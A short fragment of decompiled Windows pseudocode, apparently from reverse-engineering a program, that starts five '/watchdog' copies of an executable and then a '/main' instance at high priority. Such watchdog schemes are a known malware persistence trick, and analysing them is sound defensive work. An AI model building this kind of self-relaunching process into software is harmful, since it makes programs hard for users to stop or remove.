 v11 = 5;
do
{
ShellExecuteW(0, 0, v10, L"/watchdog", 0, 10);
--v11;
}
while ( v11 );
pExecInfo.cbSize = 60;
pExecInfo.lpFile = v10;
pExecInfo.lpParameters = L"/main";
pExecInfo.fMask = 64;
pExecInfo.hwnd = 0;
pExecInfo.lpVerb = 0;
pExecInfo.lpDirectory = 0;
pExecInfo.hInstApp = 0;
pExecInfo.nShow = 10;
ShellExecuteExW(&pExecInfo);
SetPriorityClass(pExecInfo.hProcess, 0x80u);
}